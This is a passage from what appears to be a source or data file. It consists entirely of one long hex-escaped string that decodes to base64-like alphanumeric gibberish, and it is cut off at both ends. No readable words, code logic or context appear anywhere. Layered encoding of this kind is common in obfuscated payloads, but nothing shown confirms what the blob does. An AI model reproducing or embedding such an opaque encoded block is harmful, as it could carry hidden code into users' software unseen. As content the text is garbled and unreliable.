x33\x7a\x30\x6a\x50\x71\x75\x6a\x72\x75\x77\x72\x35\x79\x77\x4b\x57\x71\x75\x66\x6c\x6d\x75\x6e\x70\x73\x76\x4f\x34\x74\x4e\x44\x6e\x71\x75\x4c\x62\x72\x4b\x6a\x64\x72\x32\x39\x50\x71\x76\x76\x68\x71\x75\x66\x76\x41\x30\x35\x62\x71\x78\x6e\x4e\x71\x4c\x6e\x52\x72\x67\x6e\x64\x73\x78\x62\x6a\x71\x74\x72\x4e\x73\x65\x48\x34\x6f\x65\x4c\x73\x44\x32\x44\x63\x75\x32\x54\x65\x79\x75\x6e\x6a\x43\x75\x4c\x63\x43\x32\x44\x69\x42\x4e\x47\x34\x73\x76\x65\x30\x7a\x30\x6a\x74\x41\x30\x72\x7a\x71\x30\x4c\x59\x73\x75\x6a\x57\x6f\x65\x4c\x73\x42\x32\x44\x63\x75\x32\x54\x65\x76\x30\x6e\x6a\x43\x30\x4c\x63\x42\x64\x48\x6a\x75\x4d\x54\x4e\x71\x4c\x6e\x52\x72\x66\x76\x64\x73\x78\x72\x6a\x71\x4c\x4f\x34\x73\x76\x6a\x7a\x7a\x30\x6a\x74\x41\x30\x72\x74\x71\x30\x4c\x31\x73\x75\x6a\x77\x6f\x65\x4c\x73\x76\x77\x44\x64\x41\x77\x54\x65\x71\x75\x6e\x6a\x44\x4b\x4c\x63\x41\x64\x48\x6a\x75\x4d\x44\x4e\x71\x4c\x6e\x52\x72\x65\x39\x64\x73\x78\x44\x6a\x71\x4d\x71\x34\x73\x76\x6a\x4a\x7a\x30\x6a\x74\x41\x30\x72\x6e\x71\x30\x4c\x34\x73\x75\x6a\x6b\x6f\x65\x4c\x73\x73\x77\x44\x63\x75\x32\x54\x65\x73\x30\x6e\x6a\x45\x75\x4c\x63\x72\x4a\x48\x6a\x75\x4b\x76\x4e\x71\x4c\x6e\x52\x72\x65\x4c\x64\x73\x78\x50\x6a\x71\x4c\x69\x34\x73\x76\x6a\x72\x7a\x30\x6a\x74\x41\x30\x72\x68\x71\x30\x4b\x57\x73\x75\x6a\x6f\x6f\x65\x4c\x73\x74\x77\x44\x63\x75\x32\x54\x65\x72\x75\x6e\x6a\x6d\x75\x4c\x63\x71\x4a\x48\x6a\x75\x4b\x66\x4e\x71\x4c\x6e\x52\x72\x65\x6e\x64\x73\x74\x6a\x6a\x71\x74\x4b\x34\x73\x76\x65\x34\x7a\x30\x6a\x74\x41\x30\x72\x62\x71\x30\x4b\x5a\x73\x75\x65\x58\x6f\x65\x4c\x73\x44\x65\x6a\x62\x75\x30\x76\x63\x73\x75\x66\x76\x43\x65\x65\x5a\x7a\x32\x4c\x70\x71\x30\x66\x4b\x7a\x4b\x6e\x66\x74\x4b\x65\x57\x71\x77\x44\x65\x45\x75\x66\x49\x7a\x4b\x6e\x6a\x79\x4b\x4c\x62\x6f\x75\x6e\x68\x73\x76\x4c\x4e\x72\x64\x62\x6a\x42\x32\x4c\x6a\x75\x30\x7a\x6a\x75\x74\x48\x4e\x72\x75\x6e\x62\x76\x67\x7a\x64\x73\x77\x72\x6a\x71\x4b\x35\x64\x72\x66\x4c\x7a\x7a\x30\x75\x57\x73\x78\x50\x50\x73\x76\x6e\x67\x73\x76\x6a\x62\x7a\x30\x76\x74\x71\x76\x76\x4d\x71\x30\x4c\x4c\x73\x75\x6a\x67\x71\x30\x6e\x6a\x77\x77\x44\x66\x76\x75\x4b\x30\x41\x75\x4c\x74\x72\x4b\x4c\x73\x74\x77\x44\x66\x41\x75\x66\x79\x7a\x4b\x6e\x6a\x75\x30\x4c\x63\x7a\x65\x6e\x6d\x6e\x66\x4c\x4e\x72\x4a\x62\x6a\x75\x4d\x4c\x6a\x75\x30\x7a\x6a\x75\x4c\x66\x4e\x72\x33\x4c\x62\x76\x4b\x4c\x63\x41\x64\x48\x6a\x41\x67\x6e\x4e\x72\x4c\x76\x6a\x73\x77\x48\x50\x71\x76\x7a\x72\x41\x4d\x4c\x6a\x41\x65\x4c\x76\x41\x75\x76\x79\x44\x32\x4c\x68\x71\x30\x66\x73\x75\x77\x4c\x48\x72\x30\x4c\x63\x72\x4b\x6e\x68\x42\x32\x4c\x66\x41\x66\x6e\x66\x75\x4b\x4c\x63\x6d\x67\x44\x65\x41\x75\x66\x48\x7a\x4b\x6e\x6a\x76\x4b\x4c\x62\x6e\x75\x6e\x67\x42\x31\x4c\x4e\x72\x67\x54\x6a\x43\x77\x4c\x6a\x75\x30\x7a\x6a\x7a\x5a\x75\x34\x73\x77\x48\x56\x7a\x30\x72\x52\x73\x76\x72\x4f\x41\x75\x66\x70\x75\x77\x4b\x59\x73\x77\x48\x6a\x76\x77\x48\x65\x41\x75\x66\x74\x73\x75\x6a\x7a\x7a\x30\x44\x79\x44\x32\x4c\x67\x41\x75\x66\x41\x75\x77\x48\x68\x72\x30\x4c\x63\x42\x65\x6e\x6d\x6e\x67\x4c\x66\x41\x66\x6e\x6a\x75\x32\x7a\x64\x73\x76\x50\x6a\x71\x4b\x50\x64\x71\x32\x39\x7a\x7a\x30\x76\x52\x73\x74\x6a\x50\x73\x76\x6e\x67\x73\x76\x6a\x6a\x7a\x30\x48\x50\x71\x75\x35\x6a\x71\x4e\x47\x34\x73\x77\x48\x5a\x7a\x30\x72\x76\x73\x77\x58\x4f\x41\x75\x66\x6f\x75\x77\x48\x31\x73\x77\x48\x6a\x76\x77\x4c\x65\x77\x68\x44\x50\x73\x65\x6e\x62\x74\x4c\x66\x51\x7a\x75\x44\x6a\x71\x74\x66\x64\x71\x31\x4c\x50\x72\x77\x48\x74\x72\x75\x35\x6a\x71\x4d\x44\x4e\x72\x4b\x6e\x62\x76\x32\x7a\x64\x73\x77\x72\x6a\x71\x4c\x6a\x64\x74\x76\x4c\x7a\x7a\x30\x7a\x66\x73\x76\x62\x50\x73\x76\x6e\x67\x73\x77\x48\x73\x6f\x65\x4c\x4f\x7a\x32\x44\x67\x72\x75\x4c\x4f\x41\x67\x4c\x62\x76\x76\x66\x4f\x6b\x30\x4c\x4f\x73\x76\x76\x4f\x72\x4b\x6e\x62\x79\x75\x4c\x63\x74\x77\x44\x68\x6d\x33\x44\x50\x72\x4d\x4c\x62\x76\x66\x66\x4f\x7a\x75\x44\x6a\x71\x4b\x35\x64\x73\x31\x4c\x50\x72\x77\x48\x74\x73\x76\x72\x4d\x71\x30\x4c\x48\x73\x75\x6a\x6f\x71\x30\x6a\x6a\x77\x77\x44\x66\x6d\x65\x4b\x34\x41\x75\x4c\x74\x72\x4b\x4c\x73\x74\x77\x44\x69\x71\x30\x66\x72\x73\x75\x6a\x77\x6f\x65\x4c\x4f\x76\x77\x44\x66\x72\x75\x4c\x74\x41\x67\x4c\x62\x75\x76\x66\x50\x6e\x4b\x4c\x4f\x73\x76\x76\x50\x72\x75\x48\x33\x41\x75\x44\x35\x71\x76\x66\x72\x41\x4b\x39\x68\x73\x75\x6a\x63\x71\x30\x72\x7a\x41\x75\x76\x4f\x75\x30\x76\x72\x73\x75\x6a\x52\x7a\x30\x72\x35\x71\x76\x48\x4d\x71\x30\x4c\x41\x73\x75\x65\x35\x71\x30\x35\x6a\x77\x77\x44\x65\x6d\x65\x4c\x6e\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x6f\x74\x48\x6a\x41\x68\x44\x4e\x72\x64\x62\x6a\x74\x4d\x48\x50\x71\x76\x62\x72\x41\x4b\x39\x6a\x41\x65\x4c\x76\x41\x65\x72\x35\x71\x76\x4c\x6a\x71\x74\x62\x4e\x72\x4c\x48\x33\x41\x75\x4c\x50\x71\x75\x35\x72\x41\x75\x54\x68\x73\x75\x65\x58\x71\x30\x48\x56\x41\x75\x76\x4f\x75\x30\x4c\x79\x7a\x4b\x6e\x66\x77\x75\x4c\x63\x42\x32\x44\x66\x41\x75\x66\x41\x7a\x4b\x6e\x6a\x7a\x4b\x4c\x63\x73\x4b\x6e\x70\x6e\x66\x4c\x4e\x72\x77\x54\x6a\x72\x4d\x4c\x6a\x75\x30\x7a\x6a\x41\x65\x4f\x34\x73\x76\x6a\x76\x7a\x30\x48\x64\x71\x75\x39\x6a\x71\x4c\x4f\x34\x73\x77\x43\x57\x7a\x30\x72\x52\x73\x78\x62\x4f\x41\x75\x66\x70\x75\x77\x48\x4c\x73\x77\x48\x6a\x76\x77\x4c\x67\x42\x4e\x44\x4f\x72\x31\x6e\x62\x79\x4b\x4c\x63\x72\x77\x44\x69\x77\x68\x44\x50\x72\x33\x4c\x62\x75\x4c\x66\x4f\x72\x30\x44\x6a\x71\x4b\x7a\x64\x74\x64\x72\x50\x72\x77\x48\x74\x73\x76\x6a\x4d\x71\x30\x76\x48\x73\x75\x66\x67\x71\x4b\x65\x5a\x75\x77\x44\x63\x72\x32\x39\x57\x71\x78\x44\x62\x41\x65\x48\x74\x71\x75\x6a\x72\x75\x75\x7a\x58\x73\x77\x44\x4b\x71\x4b\x65\x5a\x75\x77\x44\x63\x72\x32\x39\x57\x71\x78\x44\x62\x41\x75\x4c\x35\x71\x75\x35\x6a\x71\x74\x4b\x34\x73\x77\x4c\x62\x7a\x30\x71\x57\x73\x78\x7a\x4f\x41\x75\x66\x71\x75\x77\x48\x68\x73\x77\x48\x6a\x76\x4a\x48\x6a\x75\x74\x72\x4e\x71\x76\x76\x66\x71\x32\x66\x50\x73\x75\x6e\x72\x75\x75\x34\x57\x73\x75\x66\x73\x43\x75\x54\x72\x74\x75\x66\x6a\x75\x4e\x44\x4e\x71\x76\x76\x66\x72\x67\x66\x50\x73\x75\x31\x72\x75\x75\x34\x57\x73\x75\x66\x73\x43\x75\x54\x72\x74\x75\x66\x6a\x41\x4d\x54\x4e\x72\x75\x6e\x62\x79\x4d\x7a\x64\x73\x77\x6a\x6a\x71\x4b\x6a\x64\x72\x75\x4c\x7a\x7a\x30\x76\x66\x73\x78\x44\x50\x73\x76\x6e\x67\x7a\x4b\x6e\x66\x74\x4b\x4c\x62\x72\x4b\x6a\x63\x72\x33\x62\x63\x71\x74\x6e\x72\x7a\x30\x6a\x68\x42\x33\x62\x62\x44\x30\x66\x4f\x73\x67\x4c\x62\x71\x4c\x66\x72\x76\x4e\x66\x72\x75\x75\x34\x57\x73\x75\x66\x73\x43\x75\x54\x72\x74\x75\x66\x6a\x41\x4d\x39\x4e\x72\x78\x4c\x62\x7a\x4d\x7a\x64\x73\x77\x54\x6a\x71\x4b\x35\x64\x73\x65\x4c\x7a\x7a\x30\x75\x57\x73\x77\x54\x50\x73\x76\x6e\x67\x7a\x4b\x6e\x66\x75\x65\x4c\x62\x72\x4b\x6a\x63\x42\x78\x62\x63\x71\x74\x6e\x72\x7a\x30\x6a\x68\x42\x33\x62\x62\x44\x30\x66\x4f\x73\x68\x4c\x62\x71\x4c\x66\x72\x7a\x68\x66\x72\x75\x75\x34\x57\x73\x75\x66\x73\x43\x75\x54\x72\x74\x75\x66\x6a\x41\x4e\x6e\x4e\x72\x4b\x6e\x62\x41\x77\x7a\x64\x73\x77\x48\x6a\x71\x4c\x6a\x64\x72\x31\x4c\x7a\x7a\x30\x7a\x66\x73\x77\x35\x50\x73\x76\x6e\x67\x7a\x4b\x6e\x66\x75\x75\x4c\x62\x72\x4b\x6a\x64\x72\x33\x62\x63\x71\x74\x6e\x72\x7a\x30\x6a\x68\x42\x33\x62\x62\x44\x30\x66\x4f\x73\x77\x4c\x62\x71\x4c\x66\x72\x42\x68\x66\x72\x75\x75\x34\x57\x73\x75\x66\x73\x43\x75\x54\x72\x74\x75\x66\x6a\x41\x4e\x44\x4e\x72\x32\x4c\x62\x75\x4c\x66\x50\x42\x75\x44\x6a\x71\x4b\x7a\x64\x72\x4a\x72\x50\x72\x77\x48\x79\x44\x32\x48\x66\x45\x75\x66\x63\x75\x76\x66\x57\x43\x76\x66\x72\x74\x4a\x62\x6a\x71\x76\x6a\x58\x73\x31\x66\x6e\x71\x75\x4c\x74\x76\x77\x44\x62\x76\x75\x76\x6d\x79\x77\x54\x66\x72\x67\x72\x64\x71\x75\x76\x48\x41\x77\x54\x65\x71\x75\x6e\x6a\x6f\x75\x4c\x63\x76\x77\x44\x66\x41\x30\x4c\x76\x41\x67\x4c\x62\x75\x31\x66\x50\x45\x75\x4c\x4f\x73\x76\x79\x34\x73\x76\x6a\x72\x7a\x30\x66\x76\x72\x75\x31\x48\x41\x30\x76\x65\x7a\x65\x6e\x62\x72\x77\x66\x50\x41\x30\x72\x62\x71\x30\x76\x54\x73\x75\x66\x67\x71\x4b\x65\x5a\x75\x77\x44\x62\x6d\x4d\x39\x57\x71\x78\x44\x62\x41\x76\x62\x50\x71\x75\x6a\x72\x75\x74\x66\x58\x75\x76\x66\x6f\x6d\x65\x4c\x62\x75\x4e\x66\x6c\x75\x75\x31\x62\x73\x77\x4f\x34\x7a\x30\x44\x74\x71\x76\x44\x72\x41\x4b\x6e\x68\x73\x75\x6a\x41\x71\x30\x76\x6a\x41\x75\x76\x4f\x77\x68\x47\x34\x73\x76\x6a\x66\x7a\x30\x66\x76\x72\x75\x39\x48\x41\x30\x76\x65\x7a\x65\x6e\x62\x72\x77\x66\x50\x41\x30\x72\x62\x71\x30\x66\x69\x75\x76\x66\x6f\x6d\x65\x4c\x62\x74\x4e\x66\x6c\x75\x75\x31\x62\x7a\x4b\x6e\x66\x42\x4b\x4c\x62\x72\x4b\x6a\x65\x6d\x4e\x62\x63\x71\x74\x6e\x72\x7a\x30\x6a\x68\x42\x33\x62\x62\x44\x30\x66\x50\x75\x75\x6e\x62\x71\x4e\x6a\x74\x73\x4b\x6a\x6a\x71\x4d\x44\x4e\x72\x4a\x62\x6a\x72\x4d\x48\x50\x71\x76\x48\x72\x41\x4e\x76\x6a\x41\x65\x4c\x77\x6f\x67\x7a\x64\x72\x76\x6e\x6a\x71\x75\x7a\x63\x72\x75\x44\x57\x71\x4b\x65\x5a\x75\x77\x44\x63\x72\x32\x39\x4e\x71\x76\x76\x67\x6c\x32\x66\x50\x73\x75\x48\x72\x75\x75\x34\x57\x73\x75\x66\x73\x43\x75\x54\x72\x74\x75\x66\x6a\x41\x30\x4b\x5a\x71\x78\x44\x62\x7a\x30\x66\x52\x72\x75\x72\x4b\x71\x30\x66\x65\x79\x77\x4c\x62\x73\x66\x66\x72\x74\x4a\x62\x6a\x71\x75\x35\x58\x73\x31\x66\x6e\x71\x75\x4c\x52\x74\x74\x6e\x62\x44\x30\x66\x4e\x72\x30\x6e\x62\x7a\x67\x7a\x64\x71\x75\x39\x4d\x71\x30\x4c\x79\x73\x75\x65\x31\x71\x30\x54\x7a\x77\x77\x44\x65\x41\x30\x4c\x79\x41\x75\x4c\x74\x72\x4b\x4c\x72\x6e\x67\x44\x67\x75\x30\x66\x4a\x7a\x4b\x6e\x62\x74\x4d\x7a\x64\x73\x76\x4c\x6a\x71\x74\x66\x64\x71\x31\x4c\x7a\x7a\x30\x72\x76\x73\x74\x6e\x50\x73\x76\x6e\x67\x73\x76\x65\x57\x7a\x30\x44\x50\x71\x77\x76\x4d\x71\x30\x66\x71\x7a\x4b\x6e\x6a\x76\x4b\x4c\x62\x6f\x75\x6e\x6b\x77\x76\x4c\x4e\x72\x64\x62\x6a\x79\x4d\x4c\x6a\x75\x30\x7a\x6a\x75\x74\x48\x4e\x72\x31\x6e\x62\x7a\x4d\x7a\x64\x71\x76\x66\x4d\x71\x30\x4c\x78\x73\x75\x6a\x63\x71\x30\x47\x30\x77\x77\x44\x66\x72\x75\x4c\x4f\x41\x75\x4c\x74\x72\x4b\x4c\x73\x71\x77\x44\x67\x45\x75\x66\x50\x73\x75\x6e\x73\x6f\x65\x4c\x63\x74\x4a\x48\x6a\x41\x67\x54\x4e\x72\x74\x62\x6a\x74\x77\x48\x50\x71\x76\x72\x72\x41\x4c\x6e\x6a\x41\x65\x4c\x76\x41\x75\x75\x5a\x44\x32\x4c\x67\x45\x75\x66\x75\x75\x77\x48\x64\x72\x30\x4c\x63\x74\x4b\x6e\x6e\x73\x77\x4c\x66\x41\x66\x6e\x66\x76\x65\x4c\x63\x7a\x32\x44\x6a\x75\x30\x66\x54\x7a\x4b\x6e\x62\x75\x4d\x7a\x64\x73\x77\x66\x6a\x71\x4b\x7a\x64\x74\x65\x4c\x7a\x7a\x30\x76\x76\x73\x76\x76\x50\x73\x76\x6e\x67\x73\x77\x48\x67\x6f\x65\x4c\x4f\x7a\x32\x44\x66\x76\x75\x4c\x50\x41\x67\x4c\x62\x75\x4c\x66\x4f\x6e\x4b\x4c\x4f\x73\x76\x76\x4f\x72\x76\x6e\x62\x76\x30\x4c\x63\x43\x32\x44\x6b\x77\x68\x44\x4e\x72\x4b\x48\x33\x41\x75\x7a\x50\x71\x76\x76\x72\x41\x73\x54\x68\x73\x75\x6a\x73\x71\x30\x76\x7a\x41\x75\x76\x4f\x75\x30\x4c\x76\x7a\x4b\x6e\x6a\x79\x4b\x4c\x63\x75\x4b\x6e\x70\x73\x76\x4c\x4e\x72\x4b\x76\x6a\x73\x77\x4c\x6a\x75\x30\x7a\x6a\x75\x4c\x66\x4e\x72\x4c\x6e\x62\x7a\x30\x4c\x64\x7a\x64\x48\x6a\x71\x4b\x4f\x34\x73\x77\x48\x76\x7a\x30\x76\x52\x73\x77\x76\x4f\x41\x75\x66\x74\x75\x77\x4c\x6c\x73\x77\x48\x6a\x76\x77\x4c\x66\x42\x4e\x44\x50\x73\x75\x6e\x62\x75\x31\x66\x51\x74\x30\x44\x6a\x71\x4b\x50\x64\x72\x66\x4c\x50\x72\x77\x48\x74\x72\x76\x6e\x6a\x71\x4d\x6e\x4e\x72\x75\x6e\x62\x76\x32\x7a\x64\x73\x76\x44\x6a\x71\x4b\x6a\x64\x71\x4b\x4c\x7a\x7a\x30\x76\x66\x73\x74\x48\x50\x73\x76\x6e\x67\x73\x77\x48\x63\x6f\x65\x4c\x50\x72\x77\x44\x66\x72\x75\x4c\x4d\x41\x67\x4c\x62\x75\x76\x66\x50\x72\x30\x4c\x4f\x73\x76\x76\x4f\x72\x4e\x4c\x62\x77\x75\x4c\x62\x6f\x67\x44\x67\x77\x68\x44\x50\x72\x75\x6e\x62\x75\x66\x66\x50\x43\x75\x44\x6a\x71\x74\x4c\x64\x72\x4d\x39\x50\x72\x77\x48\x74\x73\x76\x62\x4d\x71\x30\x50\x66\x73\x75\x65\x35\x71\x30\x58\x6a\x77\x77\x44\x65\x6d\x65\x4c\x76\x41\x75\x4c\x74\x72\x4b\x4c\x73\x7a\x32\x44\x6a\x71\x30\x66\x6f\x73\x75\x6a\x57\x6f\x65\x4c\x4e\x6f\x67\x44\x65\x76\x75\x4b\x58\x41\x67\x4c\x62\x74\x4c\x66\x4e\x44\x75\x4c\x4f\x73\x76\x76\x50\x72\x66\x48\x33\x41\x75\x7a\x74\x71\x75\x35\x72\x41\x73\x54\x68\x73\x75\x65\x58\x71\x30\x76\x7a\x41\x75\x76\x4f\x75\x30\x76\x6f\x73\x75\x6a\x5a\x7a\x30\x72\x50\x71\x76\x50\x4d\x71\x30\x4c\x41\x73\x75\x65\x31\x71\x30\x54\x7a\x77\x77\x44\x65\x41\x30\x4c\x79\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x6e\x74\x48\x6a\x41\x67\x39\x4e\x72\x67\x54\x6a\x44\x77\x48\x50\x71\x75\x39\x72\x41\x65\x54\x6a\x41\x65\x4c\x76\x41\x65\x72\x50\x71\x77\x66\x6a\x71\x4b\x66\x4e\x72\x76\x48\x33\x41\x75\x76\x64\x71\x76\x6a\x72\x41\x78\x66\x68\x73\x75\x6a\x67\x71\x30\x7a\x56\x41\x75\x76\x4f\x75\x30\x4c\x4e\x7a\x4b\x6e\x66\x41\x30\x4c\x63\x76\x77\x44\x66\x45\x75\x66\x78\x7a\x4b\x6e\x6a\x75\x4b\x4c\x63\x74\x4b\x6e\x68\x77\x76\x4c\x4e\x72\x74\x62\x6a\x42\x4d\x4c\x6a\x75\x30\x7a\x6a\x41\x66\x79\x34\x73\x76\x6a\x7a\x7a\x30\x4c\x35\x71\x77\x48\x6a\x71\x74\x48\x4e\x72\x77\x35\x33\x41\x75\x44\x50\x71\x76\x6e\x72\x41\x65\x39\x68\x73\x75\x6a\x6b\x71\x30\x58\x7a\x41\x75\x76\x4f\x75\x30\x4c\x51\x7a\x4b\x6e\x6a\x41\x67\x7a\x64\x72\x77\x6a\x6a\x71\x4e\x44\x4e\x72\x67\x4c\x62\x75\x77\x7a\x64\x73\x77\x6e\x6a\x71\x74\x76\x64\x72\x4a\x72\x7a\x7a\x30\x72\x52\x73\x78\x62\x50\x73\x76\x6e\x67\x7a\x4b\x6e\x66\x75\x65\x4c\x65\x41\x32\x44\x73\x71\x30\x66\x76\x73\x75\x6a\x53\x6f\x65\x4c\x4f\x73\x77\x44\x67\x72\x75\x4c\x5a\x41\x67\x4c\x62\x76\x76\x66\x4f\x75\x30\x4c\x4f\x73\x76\x76\x50\x72\x67\x35\x33\x41\x75\x44\x79\x44\x32\x48\x66\x71\x30\x66\x4c\x73\x75\x65\x57\x7a\x30\x76\x79\x44\x32\x4c\x69\x41\x75\x66\x6f\x75\x77\x4c\x78\x72\x30\x4c\x62\x6d\x75\x6e\x68\x6e\x67\x4c\x66\x41\x66\x48\x33\x41\x65\x76\x35\x71\x76\x44\x6a\x72\x68\x61\x34\x73\x76\x6a\x72\x7a\x30\x48\x35\x71\x76\x6e\x6a\x71\x4d\x47\x34\x73\x77\x43\x57\x7a\x30\x44\x66\x73\x77\x7a\x4f\x41\x75\x66\x7a\x75\x77\x4c\x68\x73\x77\x48\x6a\x76\x4a\x48\x6a\x75\x4b\x76\x4e\x73\x4b\x6e\x62\x6e\x32\x7a\x64\x72\x76\x6e\x6a\x71\x30\x4c\x4e\x72\x4e\x4c\x62\x79\x77\x7a\x64\x73\x77\x66\x6a\x71\x4d\x72\x64\x72\x4b\x4c\x7a\x7a\x30\x79\x57\x73\x78\x6e\x50\x73\x76\x6e\x67\x7a\x4b\x6e\x66\x77\x65\x4c\x62\x6d\x67\x44\x71\x73\x68\x44\x4f\x72\x30\x6e\x62\x42\x65\x4c\x63\x77\x77\x44\x67\x76\x75\x4b\x57\x41\x67\x4c\x62\x76\x4c\x66\x4e\x45\x75\x4c\x4f\x73\x76\x79\x34\x73\x76\x6a\x76\x7a\x30\x48\x50\x71\x74\x4c\x4d\x71\x30\x76\x78\x73\x75\x6e\x7a\x7a\x30\x44\x74\x71\x75\x39\x72\x41\x4b\x6e\x68\x73\x75\x65\x31\x71\x30\x76\x6a\x41\x75\x76\x4f\x77\x68\x44\x4f\x72\x31\x6e\x62\x79\x75\x4c\x65\x6f\x74\x48\x6a\x75\x4d\x39\x4e\x73\x4e\x4c\x62\x41\x30\x4c\x64\x71\x4b\x6e\x6a\x6e\x66\x4c\x4e\x73\x75\x76\x6a\x7a\x67\x4c\x6a\x75\x30\x7a\x4d\x71\x30\x76\x70\x73\x75\x6a\x33\x7a\x31\x66\x64\x71\x4b\x72\x4d\x73\x68\x44\x4f\x73\x65\x6e\x63\x71\x30\x4c\x66\x72\x4b\x6e\x62\x77\x68\x47\x34\x73\x75\x6e\x66\x7a\x30\x4b\x57\x73\x75\x50\x4f\x41\x75\x66\x51\x75\x77\x50\x4c\x73\x77\x48\x6a\x76\x4a\x48\x6a\x75\x74\x62\x4e\x71\x76\x76\x66\x75\x4d\x66\x52\x72\x75\x72\x4b\x71\x30\x66\x66\x79\x77\x4c\x62\x7a\x65\x35\x33\x74\x75\x66\x6a\x71\x78\x48\x63\x71\x74\x6e\x72\x7a\x30\x65\x59\x42\x32\x44\x71\x41\x4d\x6e\x65\x71\x75\x6e\x62\x71\x31\x66\x73\x76\x4b\x50\x63\x72\x75\x66\x4e\x71\x77\x4c\x66\x71\x4b\x72\x62\x72\x75\x58\x64\x45\x75\x66\x62\x73\x75\x6a\x5a\x7a\x30\x34\x30\x76\x77\x4c\x68\x45\x4d\x6e\x65\x72\x30\x6e\x62\x71\x75\x4c\x62\x6f\x67\x44\x6f\x42\x31\x76\x50\x72\x68\x50\x4a\x72\x65\x4c\x64\x71\x75\x66\x6a\x71\x4b\x66\x4e\x74\x4c\x4c\x76\x41\x75\x76\x65\x79\x30\x72\x6c\x71\x30\x66\x62\x73\x75\x6a\x6e\x7a\x30\x35\x6a\x76\x77\x4c\x66\x45\x4d\x6e\x65\x74\x75\x6e\x62\x71\x75\x4c\x63\x75\x77\x44\x6e\x6e\x66\x76\x50\x72\x4b\x72\x4a\x72\x65\x39\x64\x71\x75\x58\x6a\x71\x4b\x76\x4e\x74\x77\x39\x76\x41\x75\x76\x75\x79\x30\x72\x62\x71\x30\x66\x62\x73\x75\x6a\x6a\x7a\x30\x31\x7a\x76\x77\x4c\x66\x41\x4d\x6e\x65\x75\x30\x6e\x62\x71\x75\x4c\x63\x79\x32\x44\x6e\x73\x76\x76\x50\x72\x4e\x50\x4a\x72\x66\x76\x64\x71\x75\x66\x6a\x71\x4d\x44\x4e\x74\x64\x72\x76\x41\x75\x44\x65\x79\x30\x72\x78\x71\x30\x66\x62\x73\x75\x6a\x76\x7a\x30\x58\x56\x76\x77\x4c\x67\x76\x67\x6e\x65\x77\x75\x6e\x62\x71\x75\x4c\x63\x77\x77\x44\x6d\x77\x76\x76\x50\x72\x4d\x50\x4a\x72\x67\x66\x64\x71\x75\x66\x6a\x71\x4d\x54\x4e\x74\x65\x4c\x76\x41\x75\x44\x75\x79\x30\x72\x4a\x71\x30\x66\x62\x73\x75\x6a\x56\x7a\x30\x53\x30\x76\x77\x4c\x68\x41\x4d\x6e\x65\x7a\x75\x6e\x62\x71\x75\x4c\x62\x6e\x67\x44\x6c\x42\x31\x76\x50\x73\x66\x72\x4a\x72\x67\x44\x62\x72\x77\x44\x62\x71\x30\x66\x4a\x73\x75\x6e\x54\x72\x4b\x4c\x4f\x44\x5a\x6e\x62\x6e\x67\x44\x63\x73\x75\x66\x62\x7a\x30\x72\x74\x71\x74\x72\x4f\x75\x30\x4c\x4c\x74\x4e\x44\x70\x75\x75\x66\x74\x71\x75\x72\x6a\x71\x75\x31\x57\x71\x78\x44\x4f\x71\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x52\x6c\x32\x79\x30\x74\x77\x4c\x65\x41\x4d\x6e\x65\x71\x30\x6e\x62\x73\x76\x66\x79\x6f\x78\x66\x6a\x7a\x32\x44\x66\x75\x75\x6e\x62\x72\x31\x66\x7a\x71\x75\x6a\x48\x41\x75\x76\x68\x73\x75\x66\x6e\x43\x65\x66\x33\x71\x77\x48\x69\x45\x75\x66\x49\x73\x76\x65\x57\x7a\x30\x48\x74\x72\x77\x6a\x6a\x71\x4a\x72\x4f\x73\x66\x66\x33\x71\x4b\x6e\x33\x43\x32\x44\x62\x71\x30\x66\x65\x73\x31\x66\x6e\x71\x75\x35\x33\x74\x75\x4c\x6a\x71\x75\x66\x4e\x72\x67\x50\x4a\x72\x65\x76\x64\x71\x75\x7a\x6b\x71\x77\x6e\x6d\x41\x32\x76\x7a\x71\x30\x66\x50\x45\x63\x39\x68\x73\x64\x72\x51\x71\x4e\x4c\x66\x73\x65\x4c\x33\x7a\x65\x6a\x56\x71\x76\x50\x58\x73\x4b\x66\x4a\x7a\x30\x69\x57\x72\x30\x66\x62\x6d\x4d\x39\x4f\x71\x30\x66\x6b\x6c\x30\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x64\x71\x75\x72\x72\x75\x75\x7a\x59\x72\x67\x44\x72\x71\x4b\x66\x4e\x74\x75\x66\x63\x71\x78\x72\x63\x7a\x30\x4c\x62\x73\x75\x4c\x73\x43\x65\x6a\x4e\x74\x75\x66\x62\x73\x76\x6a\x4b\x71\x4b\x66\x74\x72\x77\x76\x72\x7a\x4b\x71\x56\x71\x4e\x44\x33\x72\x75\x6d\x57\x72\x30\x66\x4e\x74\x75\x66\x62\x73\x76\x6a\x57\x71\x4d\x44\x6a\x71\x75\x4c\x6a\x75\x4d\x72\x63\x6f\x66\x61\x34\x6c\x30\x72\x62\x74\x75\x58\x72\x77\x75\x6e\x62\x72\x75\x6e\x66\x79\x76\x66\x7a\x71\x30\x66\x62\x41\x75\x76\x79\x75\x77\x7a\x65\x6c\x30\x6a\x33\x44\x30\x6e\x64\x6d\x65\x44\x62\x7a\x30\x4c\x62\x71\x4b\x4c\x73\x43\x65\x6a\x4e\x73\x75\x66\x6a\x73\x76\x6a\x4b\x71\x4a\x48\x71\x6c\x59\x39\x62\x71\x78\x44\x63\x71\x5a\x62\x68\x71\x77\x44\x6a\x71\x75\x6a\x6a\x75\x4e\x62\x63\x7a\x30\x4c\x62\x75\x75\x4c\x73\x7a\x65\x69\x34\x75\x63\x38\x56\x71\x75\x66\x5a\x41\x65\x76\x50\x71\x77\x66\x66\x71\x4b\x4c\x4f\x71\x33\x48\x62\x43\x30\x4c\x73\x7a\x32\x44\x64\x72\x75\x76\x62\x75\x77\x6e\x4e\x71\x4b\x76\x62\x44\x32\x66\x6a\x71\x75\x50\x63\x41\x75\x66\x67\x73\x75\x6a\x66\x71\x77\x44\x62\x75\x30\x76\x65\x71\x4c\x6e\x62\x71\x30\x4c\x72\x74\x77\x44\x62\x75\x30\x76\x64\x71\x74\x6d\x34\x7a\x30\x6e\x64\x71\x75\x6e\x6c\x75\x75\x31\x62\x73\x75\x66\x4e\x43\x65\x66\x33\x71\x30\x7a\x6f\x44\x30\x31\x62\x73\x75\x66\x4e\x7a\x30\x66\x50\x41\x30\x72\x64\x71\x30\x66\x6a\x73\x31\x66\x6e\x73\x77\x48\x75\x79\x30\x72\x64\x71\x30\x66\x6a\x73\x75\x66\x6a\x43\x65\x66\x34\x71\x77\x44\x64\x71\x32\x54\x65\x72\x7